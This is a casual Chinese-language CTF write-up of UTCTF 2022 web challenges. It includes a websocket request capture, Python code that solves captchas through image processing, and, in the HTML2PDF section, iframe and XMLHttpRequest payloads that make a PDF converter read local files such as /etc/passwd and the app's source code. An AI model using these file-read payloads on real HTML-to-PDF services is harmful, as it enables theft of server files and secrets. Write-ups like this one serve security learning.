UTCTF 我承认我这周摸鱼了 因为俄罗斯的游戏免费 2333 周一复现一下
WEB Websockets 看一下这个什么意思
Can you hack my website?
By Daniel Parks (@danielp on discord)
http://web1.utctf.live:8651
别的师傅做的
看一下包
1 2 3 4 5 6 7 8 9 10 11 12 GET /internal/ws HTTP/1.1 Host : web1.utctf.live:8651Connection : UpgradePragma : no-cacheCache-Control : no-cacheUser-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36Upgrade : websocketOrigin : http://web1.utctf.live:8651Sec-WebSocket-Version : 13Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9Sec-WebSocket-Key : Mn6BDybVn/BJ5iCDpZ9JSw==
建立socket连接后 爆破
CTFtime.org / UTCTF 2022 / Websockets / Writeup

HTML2PDF
My friend bet me I couldn’t pwn this site. Can you help me break in?
by mattyp
http://web2.utctf.live:9854
打开网站是个这样的页面 点submit后 会直接convert to pdf
可以用 iframe 直接读文件
1 2 <b > Try Me!</b > <iframe src ="/proc/self/cwd/app.py" height ="1600px" width ="800px" >
https://zone.huoxian.cn/d/550-pdfhtmlxss-ssrf
直接拿里面的payload打 就ok
1 <script > x=new XMLHttpRequest ;x.onload =function (document .write (this .responseText )};x.open ("GET" ,"file:///etc/passwd" );x.send (); </script >
ReReCaptcha
Just solve 1000 captchas. It’s super easy. By ggu (@ggu on discord)
http://web1.utctf.live:7132
直接按像素提取 不是很出色
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 from io import BytesIOimport requestsfrom PIL import Imagefrom bs4 import BeautifulSoupimport base64res = requests.get('http://web1.utctf.live:7132/' ) soup = BeautifulSoup(res.text,'html.parser' ) img_data = soup.find('img' ).get('src' ).split("," )[-1 ] binary_img_data = base64.b64decode(img_data) file_like = BytesIO(binary_img_data) image = Image.open (file_like) def Clipper (image ): img = image width, height = img.size box = (15 ,10 ,410 , 110 ) region = img.crop(box) return region region = Clipper(image) region.save("./abab.png" ) import cv2import matplotlib.pyplot as pltimagepath = r'./abab.png' image = cv2.imread(imagepath) height, width, channel = image.shape for i in range (height): for j in range (width): b, g, r = image[i, j] if ((r - b) > 210 and (g - b) > 80 ): b = 0 g = 0 r = 0 else : b = 255 g = 255 r = 255 image[i, j] = [r, g, b] plt.figure(figsize=(20 , 10 )) plt.imshow(image) plt.show()
二值化
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 from PIL import Imageimport cv2img = Image.open ('./abab.png' ) Img = img.convert('L' ) Img.save("./ab.png" ) threshold = 123 table = [] for i in range (256 ): if i < threshold: table.append(0 ) else : table.append(1 ) photo = Img.point(table, '1' ) photo.save("./ababab.png" ) photo.show()
一般
我想:
他这个像素值只有固定几种 不知道能不能找出加密算法 emmm
然后去摸鱼了 emmm
CTFtime.org / UTCTF 2022 / ReReCaptcha / Writeup
参考了下别人的wp 主要是在大量图片中提取出现次数最多的像素来获取背景图片 然后xor gg
Sigma
Our new image processing tool runs completely in your browser! Right now we only support one image effect and image format though.
Note: this challenge is also a reversing challenge.
By ggu (@ggu on discord)
http://web2.utctf.live:5006
server.zip
猫哥yyds